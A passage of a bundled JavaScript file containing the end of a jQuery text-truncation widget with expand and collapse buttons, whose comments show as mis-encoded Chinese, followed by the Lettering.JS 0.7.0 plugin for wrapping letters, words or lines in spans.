        // å‘ä¸Šå–æ•´ï¼Œå°½é‡è®©å¯è§†åŒºå¤§ç‚¹ (bug edge ä¸‹çš„ visibleHeight å’Œå…¶ä»–æµè§ˆå™¨è®¡ç®—ä¸åŒ)
        visibleHeight = Math.ceil(visibleHeight);
        // å¦‚æžœæ–‡æœ¬å†…å®¹å°‘äºŽå®¹å™¨å¤§å°ï¼Œåˆ™é€€å‡ºï¼Œä¸è¿›è¡Œæˆªæ–­å¤„ç†
        if (textHeight <= visibleHeight) {
            return;
        }

        wrapBox.style.cssText = ';height:' + visibleHeight + 'px;';

        var textBox = document.createElement("div");

        textBox.className = "multi-text";
        textBox.innerHTML = text;

        var collapseBtn = document.createElement("span");

        collapseBtn.className = "after-op op-btn op-collapse";
        collapseBtn.innerHTML = "Read Less";

        textBox.appendChild(collapseBtn);

        var dots = document.createElement("span");

        dots.className = "after-dots";
        dots.innerHTML = "...";

        var expandBtn = document.createElement("span");

        expandBtn.className = "after-op op-btn";
        expandBtn.innerHTML = "More";
        var btnWrapBox = document.createElement("div");

        btnWrapBox.className = "multi-text_after";
        btnWrapBox.style.cssText = ';top:' + (config.line - 1) * lineHeight + 'px;';

        btnWrapBox.appendChild(dots);
        btnWrapBox.appendChild(expandBtn);

        $wrapBox.html('');
        $wrapBox.append(textBox);
        $wrapBox.append(btnWrapBox);


        var $btnWrapBox = $(btnWrapBox);

        // å±•å¼€
        expandBtn.onclick = function () {
            $btnWrapBox.hide();
            $wrapBox.addClass(RESET_CLASS);
        };
        // æ”¶èµ·
        collapseBtn.onclick = function () {
            $btnWrapBox.show();
            $wrapBox.removeClass(RESET_CLASS);
        };
    };

}(this, jQuery));

/*global jQuery */
/*!
* Lettering.JS 0.7.0
*
* Copyright 2010, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
* Thanks to Paul Irish - http://paulirish.com - for the feedback.
*
* Date: Mon Sep 20 17:14:00 2010 -0600
*/
(function($){
	function injector(t, splitter, klass, after) {
		var text = t.text()
		, a = text.split(splitter)
		, inject = '';
		if (a.length) {
			$(a).each(function(i, item) {
				inject += '<span class="'+klass+(i+1)+'" aria-hidden="true">'+item+'</span>'+after;
			});
			t.attr('aria-label',text)
			.empty()
			.append(inject)

		}
	}


	var methods = {
		init : function() {

			return this.each(function() {
				injector($(this), '', 'char', '');
			});

		},

		words : function() {

			return this.each(function() {
				injector($(this), ' ', 'word', ' ');
			});

		},

		lines : function() {

			return this.each(function() {
				var r = "eefec303079ad17405c889e092e105b0";
				// Because it's hard to split a <br/> tag consistently across browsers,
				// (*ahem* IE *ahem*), we replace all <br/> instances with an md5 hash
				// (of the word "split").  If you're trying to use this plugin on that
				// md5 hash string, it will fail because you're being ridiculous.
				injector($(this).children("br").replaceWith(r).end(), r, 'line', '');
			});

		}
	};

	$.fn.lettering = function( method ) {
		// Method calling logic
		if ( method && methods[method] ) {
			return methods[ method ].apply( this, [].slice.call( arguments, 1 ));
		} else if ( method === 'letters' || ! method ) {
			return methods.init.apply( this, [].slice.call( arguments, 0 ) ); // always pass an array
		}
		$.error( 'Method ' +  method + ' does not exist on jQuery.lettering' );
		return this;
	};

})(jQuery);
